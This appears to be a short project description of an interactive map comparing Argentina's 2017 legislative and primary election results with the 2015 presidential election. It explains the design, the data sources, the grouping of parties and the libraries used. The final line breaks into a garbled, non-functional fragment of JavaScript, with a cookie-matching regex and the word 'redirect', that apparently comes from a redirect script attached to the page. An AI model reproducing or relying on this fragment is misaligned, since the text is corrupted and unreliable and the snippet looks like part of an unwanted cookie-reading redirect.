In 2017 were the legislative elections in Argentina. Not only the new representatives of the Congress are elected, it is an opportunity for the political forces to measure their power in each province.

The map shows the 2017 Elections results for each political force, and the user can compare them with the primary elections and with the 2015 presidential elections of 2015.
This tool not only displays the votes results in absolute values, also the percentage of votes that each political force won or lost. The user can click on each province and see the result for each location in in a pop-up
The innovative thing is the design, the way of presenting the information. We chose to represent the provinces of our country through squares, and give each one a simple graph of arrows that reflect that percentage of votes each politcal force won or lost.
How we did it?
We looked for the official data results of: the presidential elections of 2015, the primary elections 2017 and the general elections 2017.
With all the information, we categorized the political forces according to three major groups: the party Cambiemos, the party that responds to the Kirchnerismo and the peronismo no kirchnersita.
The political groups that do not identify with these three forces were not taken into account.
We used: d3js, underscore.js, jquery, css3, sass, node, gulp. “; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}
